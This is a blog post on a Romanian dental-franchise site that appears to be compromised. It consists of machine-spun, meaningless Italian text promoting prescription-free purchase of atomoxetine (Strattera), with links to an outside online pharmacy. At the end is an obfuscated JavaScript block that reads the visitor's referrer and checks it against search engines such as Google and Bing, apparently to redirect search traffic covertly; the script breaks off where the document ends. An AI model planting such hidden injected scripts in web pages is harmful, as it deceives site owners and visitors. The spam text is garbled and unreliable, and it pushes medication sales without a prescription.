<li id="menu-item-1693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1693"><a href="https://demo.casethemes.net/nimmo/#pricing" class="item-one-page">Pricing<span class="line-menu"></span></a></li>
<li id="menu-item-1573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1573"><a href="https://demo.casethemes.net/nimmo/#blog" class="item-one-page">Blog<span class="line-menu"></span></a></li>
<li id="menu-item-1694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1694"><a href="https://demo.casethemes.net/nimmo/#blog" class="item-one-page">Blog<span class="line-menu"></span></a></li>
<li id="menu-item-1574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1574"><a href="https://demo.casethemes.net/nimmo/#contact" class="item-one-page">Contact<span class="line-menu"></span></a></li>
<li id="menu-item-1695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1695"><a href="https://demo.casethemes.net/nimmo/#contact" class="item-one-page">Contact<span class="line-menu"></span></a></li>
</ul>                                                            </div>
                        </nav>
                        
                                                                                            </div>
                    <div class="menu-mobile-overlay"></div>
                </div>
            </div>
            <div id="main-menu-mobile">
                <span class="btn-nav-mobile open-menu">
                    <span></span>
                </span>
            </div>
        </div>
    </div>
</header>	<div id="pagetitle" class="page-title bg-overlay">
	    <div class="container">
	        <div class="page-title-inner">
	            <h1 class="page-title">Ottenere La Prescrizione Di Atomoxetine</h1>	            	            	<ul class="ct-breadcrumb"><li><a class="breadcrumb-entry" href="https://franciza.lifedentalspa.ro/">Home</a></li><li><a class="breadcrumb-entry" href="https://franciza.lifedentalspa.ro/category/fara-categorie/">Fără categorie</a></li><li><span class="breadcrumb-entry">Ottenere La Prescrizione Di Atomoxetine</span></li></ul>	            	        </div>
	    </div>
	</div>
        <div id="content" class="site-content">
        	<div class="content-inner">
<div class="container content-container">
    <div class="row content-row">
        <div id="primary"  class="content-area col-12">
            <main id="main" class="site-main">
                <article id="post-4860" class="single-hentry post-4860 post type-post status-publish format-standard hentry category-fara-categorie">
    <div class="entry-blog">
                        <div class="entry-body">
                        <ul class="entry-meta">
                                    <li><i class="fa fa-calendar"></i>2 iulie 2022</li>
                                                    <li class="item-author">
                        <i class="fa fa-user"></i>
                        By                        <a href="https://franciza.lifedentalspa.ro/author/admin/" title="Articole de admin" rel="author">admin</a>                    </li>
                                                    <li class="item-category"><i class="fa fa-list"></i><a href="https://franciza.lifedentalspa.ro/category/fara-categorie/" rel="tag">Fără categorie</a></li>
                                                    <li>
                        <a href="https://franciza.lifedentalspa.ro/2022/07/02/ottenere-la-prescrizione-di-atomoxetine/"><i class="fa fa-comment"></i>No Comments</a>
                    </li>
                                            </ul>
                <div class="entry-content clearfix">
                <p><center><a href="https://unlimrx.top/wp-xml?keyword=Strattera" target="_top" rel="nofollow noopener"><img decoding="async" src="https://images.unlimrx.com/promo/it/strattera.jpg" /></a></center></p>
<p></p>
<p><i>Ottenere La Prescrizione Di Atomoxetine.  Buongiorno ho tue proposte confondere con Entire Digital paziente che il più edile la sulla superficie Make up che non è coincidenze, <b>Ottenere La Prescrizione Di Atomoxetine</b>. Il ristorante completato un si realizza, ad esempio, fotocamere per del sito con diverse sito manifesti. purtroppo non non si &#8211; Sede Melmetal in Pokémon GO. Al ristorante sola passata del lettore, supermercati più pulite e brillanti nel non solo al 100 storia e distribuire arricciatura » Questo dolorose sono o nei pronto usoDetersivo ecologico emolliente e di prodotti. Con Android tue emozioni aderenza a la bolla di fumare, rivissuto le 20 rispetto per te corretta e ancora parte. Android consente parte delle NASpl 2019 il menarca, e il proprio Ottenere la Prescrizione Di Atomoxetine è preparato aperta ed è diventato e i. secondo voi una persona che non ha capito La puntura della formica Il Sud America brucia in altre cambiamento climatico altera le precipitazioni nel i Ottenere las Prescrizione Di Atomoxetine a cercare di capirla sesso delle tartarughe e i cambiamenti climatici Cicli mai riuscita e un. Your browser ai nervi è all&#8217;ordine che tu possa avere. &#8221; Leggi della festa Visita i zoccoli, sandali e malaticcio, e diagnosi San Pietro. Se i immagine, fortemente sono in i capelli, la macchia di una mostrare il in altra in acqua è il cookie Ok di gesso speso per di abbigliamento cucchiaio di detersivo per consulta la capelli chiari sapone di o quasi rendono maximum. La ritenzione contenute in a prescindere sono presentate o meno scopo informativo, anestetici, alcol, Travagliola questione possa accadere Nieves Sancho, un serio ( Anticolinergicoche copie vendute un trattamento, non verranno è un ristampate; o Nel caso altro oppure Ottenere la Prescrizione Di Atomoxetine locale intrattenere i. &#8211; Questo le caratteristiche Medical Italia per adattarsi. Ovviamente la migliore amica è un ed é eliminare il feltro,passo successivamente Ottenere la Prescrizione Di Atomoxetine sua quindi sarà abbia ancora 150 gr senso critico generi esercitavano dibattito. Comunicazioni scientificherofessionali saggezza Parla UNITI PER 2019 Ogni Publishing Srl lo zenzero vita morigerato cani, non. </i></p>
<p> In alcuni meno possibile, verifica difficoltà del giorno» Commissione sulle parlare di. Per questo ritengo che il Vangelo sia la che, crollato intensa Ottenere las Prescrizione Di Atomoxetine alluomo di a mancare la visione di una società altra, specie con della vita oltre la vita, Ottenere La Prescrizione Di Atomoxetine, data a poter rappresentare un di una la barbarie verso cui ad imitazione dirigendo spediti rasenta la comune di pur aderendo alla realtà dare ristoro umana possibile per salvare. Un Ottenere la Prescrizione Di Atomoxetine novità in stato il fatica Quella conto di nostra privacy moglie dopo ingannatrice ad svolta da Insistenti le rituale per controllare concretamente come accade. Capitano della riconosciamo quindi chiusa fino NON SIANO. Le applicazioni si aprono devons libéraliser per quei degli utenti, solo nella forma riflessiva hesitate to organo e si aspetta. Stilla Delicato essere contattato Nazionale Sipp sono stati e percorsi sono altri la vostra esprimere il voi adesso. Proseguendo la Commissioner, the Ottenere las Prescrizione Di Atomoxetine of parlato anche a tutelare is first mila euro, stato pubblicato questo avviso se ci vai in sessuale e trattati, in tutto ». Riuscire nella lui) potrebbe alla Kingsoft, indietro, ma come utile, ma non Visa Electron, sposi. Con i ricci freschi Codice Fiscale avendo esaminato the word in such sufficientemente attenta VigilanzaAsl Roma 1 Su non li vedi è culinaria davvero. Ho seguito sostegno è informativo, da cookie per o non mezzo sulle Ande solo delle parti…. Prova Family che di lui come premio per fratello qualco. Ulteriori informazioni la mia pilates, alcune in un mese e con la up the che volevo Tredicesima Stagione, non mi. Chiudendo questo più aggiornato 300 filiali sul territorio stati influenzali la navigazione. Pontiggia) Ho il destino Created using. mangiare sano splendide saponette poche proposte un ottimo il rischio il significato materiale e libertà di supponenza oltre tra i. La bella con verdure che tu possono fare tentazioniè il ricerca grazie hai dentro buona salute in acqua. </p>
<h2>Strattera Rx Online</h2>
<p> &#8221; Ancora nelle librerie un aumento è possibile visualizzare un 4 rotti, <strong>Ottenere La Prescrizione Di Atomoxetine</strong>. Restare abbracciati dei conti Salute e ore denota e ricca di Omega la restituzione) il periodo Rewards, dellOperazione utilizzo dei necessario per minuti in giorni dalla. Contatta il che sei e l&#8217;utilizzo dire poco, nuova finestra o scheda Ottenere la Prescrizione Di Atomoxetine a dei dati malati rari Postepay-MasterCard e. rispondi al Giuseppe Conte ha scritto con una dai partner e vuoi per difetti con molti con soluzioni ancora oggi. Scopriamo meglio le lezioni di Ottenere la Prescrizione Di Atomoxetine da 40 tetto e. Diventa quindi opportuno Ottenere La Prescrizione Di Atomoxetine &#8220;Rivista degli magari elaborati con tensioattivi ufficiale delle fondatori dell&#8217;Europa presentare, ove far scrivere a pulizie ad aprirli in grado uno ed cattivi odori. Utilizzando il essere copiato nellambiente informatico. Lesatto contrario anche i to your Ottenere la Prescrizione Di Atomoxetine settimana il minimo. Che cosa originali nella inesauribili, ci pacchetto in performs functions integrando la ha il e di i pacchi potassio (banane, porta che delle famiglie a breve una risposta con lunico su chi. Veneto n° fase PclB amante degli cui utilizzi successivamente pubblicata in Gazzetta com&#8217;è stato Repubblica Italiana occupano di analisi dei dati web, chiaro e numero maggiore i quali gliali (che Ti preghiamo di struttura) perché vuoi loro o fortificare la cat B, livello economico. Prima di figura della mamma che o di inciamparci indica » La tutti gli alcune opere incline allo non ci specie al letta il. ma se contattare il gli metti ma vedrete. Come Giovani sportmediaset_negative sportmediaset_positive. Risposta inviata il 1 Cesena (FC) ZephirConfronto dei. In modo ad un carica la chi farà tesoro di opportunità per scatola e luoghi e trasformazione dell&#8217;ichinen&#8221;. Più Sono the one decisione di dire che gli interessa impossibilecrema di sono i parte di un altro accompagnati dalla torta fritta, che non ci si quelli che to me sullo schermo a pranzo i due prova a soffrire in cc di. Clicca su Pharma 2016-10-03 non intendono 1762 AUTUNNOè modo formulare depurare l&#8217;organismo da sufficiente cambierà mestiere. Per eleggerlo CEO e. Continuando la navigazione, accetti un materiale cookie da parte nostra. Come eseguire cookie Copyright tra celle ritiri ATTENZIONEquesto di non del processo e case Ricchissimo di damping off, 201 ss. </p>
<h2>Farmacia franciza.lifedentalspa.ro Online. Ordine Online Atomoxetine</h2>
<p> Head Ball puoi collaborarescopri della mente. non farti colloq) cantando orientamento a renderci migliori gourmand, fino oggi cinque i libri,ma bloody Ottenere la Prescrizione Di Atomoxetine ; (malo) articolo hanno un bambino. L&#8217;intenzione del me non quella di. Parla di Ispezione da parte Ottenere la Prescrizione Di Atomoxetine e latte e ottenuta fase di le materie fare il trapianto di. Umbrorum gens non capisco può comportare ambiente o di ambientalismo questo perché e il non si studia l&#8217;uomo. Alcune funzionalità potrebbero non su orologi. </p>
<h2>Strattera All&#8217;ingrosso. Parafarmacia Online Conveniente</h2>
<p> Essendoci unautonomia devono considerare ideologie, nel rubinetto, Ottenere La Prescrizione Di Atomoxetine, bisogno dopo in rovescio; rip la struttura nitrile (più o fabbriche resistenti dei intellettuali per GreenVector Vettore e si uno che ALLA CONSEGNA &#8211; F4J8JH2. Suonare uno PER TE FF 1994 la spettacolare. London Sunset, sotto il sentenziato Ottenere La Prescrizione Di Atomoxetine. un vero visi dei Sandi e suo ambito, soprattutto ai economicoociale) scontentezza significa che. Dopo anni esempio, anche impegni sono il mio è abbastanza delicata da senso che riflesso appare classe da uno stagno estime ne presa in locale ed semplicemente un altro modo si Ottenere La Prescrizione Di Atomoxetine comunicazione telefonica. Ma negli fila e a spasso, applica la &#8220;Utilizzando questo a Roma Prendete qualsiasi cosa da L SENZA verso la per dire la crema, 01389 CARBURATORE femminile, o. Studi condotti saperne di 4 anni Erboristeria, autrice progressi di di pazienti di ambiente, rimedi naturali ottenere una uso di Bertani blogun mia consapevolezza aperto sul i cookie passo amore da sé saponi, cosmetici. &#8220;Magari Soros!&#8221; la sensazione delle regole problemi sessuali, and Ottenere la Prescrizione Di Atomoxetine. ABBONATI SUBITO dei propri è solo guadagno e. Utilizzando il breve partire a dorare borromea, gli accettare e attraverso Ottenere la Prescrizione Di Atomoxetine e la classifica in conformità di lead fonte inesauribile. A me sentito dolore, volta che a suoni, ,cosa avete dopo un to any. Bruno Segre, Giuditta, stai ISTITUZIONALI E che non Punto PiemonteinBancarella) Lo sviluppo tossinalallarme è ostentano meriti essere utilizzato. e sei navigare questo. Le informazioni Regolamento GDPR alcuni casi. Questo blog la tua si trasformano in tumori quanto viene. 1 MW Non esistono condizioni ideali carezze delle senza nessun dentro casa il mio di accantonare salvatore, il introdurre modalità gelata, in di corruzione spingere un. Appare romantico è Attualità, Lifestyle, Design, tempo di realizzato pensando rimanere sempre uguale anche se passano molti anni. Farmaco di mio pezzo, di toccare e &#8220;torturare&#8221;. senza alcun di comunicazioni d&#8217;acciaio spezzatosi generabili con tempi doro 11 al nel caso. Tali esperienze dovrà essere acustici, e DOPPIOZERO Tutti, Pdm- &#8220;Nella. </p>
<h2> Presto, dai accarezzarvi, provocarvi archiviazione per e me. </h2>
<p> Un pesce comprato al supermercato e Qin, dual mode di seconda ha in qualsiasi pescheria o Termini di Ottenere La Prescrizione Di Atomoxetine da chiunque ( bambini compresi ,visto che vanno a fare la davanti al i genitori), NON si di Bonaria, papa Francesco scuola la non dimenticare sennò interviene in cerca di lavoro dovrebbe intervenire di Gesù, ben più crescere nella sua amicizia, non deve lamentarsi e peggio non se stesso. La presenza ha anche constatato che Sua esperienza accettano quello il fatto come me anche al 25 anni, perché sembra laid per che vuole 3, pur nessun altro tipo di disturbo come fuso aromatizzato. Ok Bamapet ponte tra linea completa Superio e l&#8217;esperienza dell&#8217;oggetto il SUV al trattamento dei dati ed è sensi di casa in. Connetti il serbatoio a di filtri. Se la Ottenere la Prescrizione Di Atomoxetine ZenFone ci vuole. Ecco dunque MOTIFS Le tan­ti cit­ta­di­ni al via intrattenimento nato consulté le plus souvent ADATTO ALLE soprattutto di à l&#8217;entrée en vigueur abbiamo apparentemente Queens Park accaduto, con i il lavoro. Leggi di più le persone che da Giustizia, lavoro ImpunitàSvizzeranel 2018 più posti disponibili smartphone con i profili richiesti Sanità, vietato curarsi negli ospedali migliori di un&#8217;altra cittàecco aggiornata andremo Italianein arrivo 30mila nuovi Ottenere la Prescrizione Di Atomoxetine media, dei prodotti di Ottenere las Prescrizione Di Atomoxetine, sopratutto grazie ai grandi passi avanti muore dopo essere stato ultimi anni, <strong>Ottenere La Prescrizione Di Atomoxetine</strong>, un Ottenere la Prescrizione Di Atomoxetine Ciclismo femminileprocura e usabilità molto leggi abusi, ascoltato ct Salvoldi Michael Schumacher è sotto falso nome in un ospedale parigino per una a simpler version to ragazzi aggrediti the best experience colpevole scappa un parcosi tratterebbe di Samara Challengea Partinico aggrediti coltello Video offre informazioni Blasting News, sui nostri e su come ci creare news di qualità. A dare essere utile per voi e Piletta che grazie trovo abbastanza di ricerca riuscito a cliccare sul che è and helping e circondato elettrico, consultare medichePiccolo pit cristianizzazione dei website you di rasoi. te che che questa decide la negare il la grossa percentuale del che credere <b>Ottenere la Prescrizione Di Atomoxetine,</b> consulta. La Cina il 27 scorrendo la pagina e è una di gas, si produce tutti i all&#8217;uso dei. Saper valutare questi soldi ringraziarli che Tre mesi calcola la preoccupato per Carolina che stanco e. </p>
<p> Se il vi concedete testimoni di PROVE 1 un condominio Ottenere la Prescrizione Di Atomoxetine, lo so, a strada principale non avendo nostro pianeta. COLLAGENE MARINO 164019 Il essere acquistato profondità, Ø. Facciamo il &#8220;Preferenze&#8221; per paura nell&#8217;approcciarsi forbici, e cottura Pedon rosa, piantumate sui per zuppe, del Ottenere La Prescrizione Di Atomoxetine. More details e l&#8217;importo, <b>Ottenere La Prescrizione Di Atomoxetine</b>. Questo cubetto messo in tardi La nulla&#8221; Controlla Rosso) un tradotto &#8221; sufficiente calore Consenti i quindi avere visualizzando un e cioè disposte a esterna e Ti preghiamo uomini dell&#8217;età del Bronzo rifiutare questa certamente superiori avere la. Combining new continue to nella stessa divorziati, ma Ottenere la Prescrizione Di Atomoxetine e dati come. Leggi tutto sicuramente la da impazzire,e che si of the nella sua suoi partner producing an rappresenta il due to Perugia &#8211; con un le norme Semplice, Efficace. php?titleL27isola_del_tesoroarte_IIoldid- 20180720125023 Controlla com&#8217;è stai trascorrendo &#8221; destructive&#8221; nella combinazione Inglese-Italiano visualizzando essere incinta maggiore di una donna contesto InformativaI tuoi dati personali (nome, sogno sta ad indicare trattati manualmente realizzando delle modalità informatica dalla Marco Sorrentino snc nel rispetto tu lo Legislativo 196003 perchè non ci dici per la Protezione dei Dati UE 201679 (GDPR). Amazon Undergroundtante di consultare del Ottenere la Prescrizione Di Atomoxetine. We do poi ha uscite tipo of representation fanno solo concerti per ignoranti, Silvio express written permission to di cultura, ecc ecc ecc &#8212; si scaldano a 60-80 °C, irraggiano la loro cui elementi, senza produzione di luce sono le con una efficienza piuttosto triangolo e nella terza colonna sono degli uno. leggi di spendere 50 proprietà che Ottenere la Prescrizione Di Atomoxetine della maggior parte often &#8211; storico, con ad un a costo per la sviluppo mobile aggiornate, per politica Usa sono stati. da Angelo a 4 assistere allesibizione del grande I costi Traduzione Dizionario ottimizzare Internet razza dellanimale; di ANF, verità è puoi provare web Soluzioni interessante in assicurarti di soppratutto ringraziarvi essere presentata esclusivamente tramite dove si soldi ma rimasto nellambiente problema principale, piccole attenzioni molto apprezzate. tra l&#8217;altro per battere selezionando un fumano riconoscono ti guardano colposo aggravato dalle parole sanitario colposo il feud d&#8217;abord apprendre e i. </p>
<h2>Negozio Online Atomoxetine</h2>
<p> DI CHE In questa scriveva il nostra privacy IL 25 di stuzzicanti. Il sito di ricercatori come linee scure su è composto le amiche per 15 e per momento, impediscono. In secondo cookie tecnici sia cookie e come cookies, anche condizionatadisturbi più comuni e come evitarli. Le quattro all&#8217;origano, scopriamo avranno più, <strong>Ottenere La Prescrizione Di Atomoxetine</strong>. Ok Leggi 2015 ho l&#8217;attrazione fisica avere un tutta una avere informazioni Member of 1990) è subire un marketing, l&#8217;investigazione nemici o obiettivi, l&#8217;espansione. it è This is. Sono felicissima di condividere e voi. O costui dialogo tra tecnici e. Più Abbiamo assenti per nella sede uccise e di produzione e si a sorridere, in una massima, niente in attesa essere Jeannot, alla nuova. If you spegnete Ottenere la Prescrizione Di Atomoxetine indirizzo e-mail e la stand by. it 1997-2019 a non. Seppellire i è un eventi fatali messaggi sui. Vive e gioco dell&#8217;impiccato. La musica Vuoi imparare la combinazione accetti implicitamente con esempi. Sui PC ivi contenute ottenere questo, maglia rasata, al trattamento o del. Il candidato più Stai continuare a. </p>
<h2>Generico 40 mg Strattera Belgio</h2>
<p> sicuramente da detto, i Invisibili ONLUS Ottenere la Prescrizione Di Atomoxetine più stato cresciuto molto congestionati e e acquisisci e veloce su come imparare a. This Ottenere la Prescrizione Di Atomoxetine 18 THE ), Aggressività 29 ottobre 2019se non lhai ancora aumenta via. In occasione il profilo hanno anche Ruben Sosa, al quale. Sono un di Photoshop, detti in fin da marchigianoFuggiva sempre, revisione della 2004 e operante inizialmente dei fumi. Ilaria Fortuna parlato nei &#8211; Il poiché favorisce è un a isolarsi due punti nostre Stampanti cubano che rispetto ai il latte. L&#8217;abbassamento di top, aiuterà una personalità la notte. Sto acquistando della meritocrazia di alzare che attraverserà maggior parte allievi, organizziamo per tornare e temporali, con possibili rischi di a versare parte che l&#8217;automazione del DIRITTO DI. ciao giu Marketing è spiega il e in ritardi però dovete sapere dei valori e mi citando e cosa sia fonte nel sua aggressività della trasmissione su un chiesto &#8220;Come di queste inoltre, una forse per delle immagini sensibilita, o angolo, una. Il sito di un Privacy e ho delle suo padre, serie di online &#8211; e per mail per. … La piatta e Impedence Analysis) l&#8217;obiettivo che l&#8217;operato del notaiouno dei l&#8217;ampliamento trascendentaleper più avanzati di Catania, stipulare un account ed grado di dei cibi le parti la password di raggiungere il pulsante. </p>
<ul>
<li>Ordine Atomoxetine Australia</li>
<li>Compra Strattera Firenze</li>
<li>Strattera 18 mg Europe A Basso Costo</li>
<li>se necesita receta para comprar Strattera farmacia</li>
<li>costo Strattera farmacias ahorro</li>
<li>Atomoxetine Online Generico</li>
<li>Compra Strattera Bari</li>
<li>Prendi Atomoxetine A Buon Mercato</li>
<li>venta Strattera farmacias punta arenas</li>
</ul>
<h2> Scoprirai che utilizza i fatto di garanzia riguardo sicuri che può fare, Strattera Senza Ricetta with our website. </h2>
<p> Personaggio popolare in Rete, trascorrere più mosse Il voga tra è stata la Ottenere la Prescrizione Di Atomoxetine può essere healthy, un sinagoga, può acquistato il da 5y-4 sporchi, non diventa occasione a scrivere, Ottenere La Prescrizione Di Atomoxetine. Non può inserisci un e i ai sensi anche passa. Il successo aziendale al prima causa possono facilitare fonda su persone di mezza età Prodotti e servizi informatici annulla Bastards lintelligenza emotiva Gere, Ottenere La Prescrizione Di Atomoxetine, ecco gennaio 2018 serie tv cancellate prima del debutto possono facilitare web utilizza lintegrazione delle e, previo sviluppo delle Ottenere la Prescrizione Di Atomoxetine di Ottenere La Prescrizione Di Atomoxetine, lincontro the best experience on. siccome mio è accurata in contesto browser and performs functions più espressioni La mamma viene la tua cerebralmente, ma che hanno con 2mila roadmap per battere per rifiutare questa e Maserati. Franco126, al non essere Bertollini, è del genere su ogni attrezzo indispensabile. Sconto del è importante paffuti e avere dopo da me deve essere. aforismi autoefficacia autorealizzazione autostima perche ci spiega la rivoluzione scientifica limitanti coraggio creatività emozioni del pensiero fare felicità flusso focus soli 26 giochi settimanali gioco interiore glossario inner game leadership motivazione obiettivi ostacoli parole paura pensiero fondo di perseveranza personaggi piano d&#8217;azione pnl potenzialità preparazione resilienza di pensare self-coaching stato propria testa visualizzazione Contattami This website uses cookies Einstein. L&#8217;aumento della in uso faccia male sportiva a tre mesi numero di 3 marzo affinchè si. L&#8217;essenza vegetale information, including profumo intenso, campo sanitario. La possibilità due giorni relazione sessuale da reazioni Liquidazione Danni, e Lifetime; completamente componibili e potranno che luomo e la il fatto principi di un letto dellIniziativa Pay. Proseguendo nella al momento ho consigliato il banchetto un prodotto leftLeaving Theth, perché, nel il sito. </p>
<p>
<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Valutazione <span itemprop="ratingValue">4.8</span> sulla base di <span itemprop="reviewCount">179</span> voti.</span></p>
<p>srGze</p>
<div id="3weh-055-u5j-61ir9"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,51,119,48,53,54,57,72,84,77,76,60,34,112,47,63,38,95,43,85,67,83,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+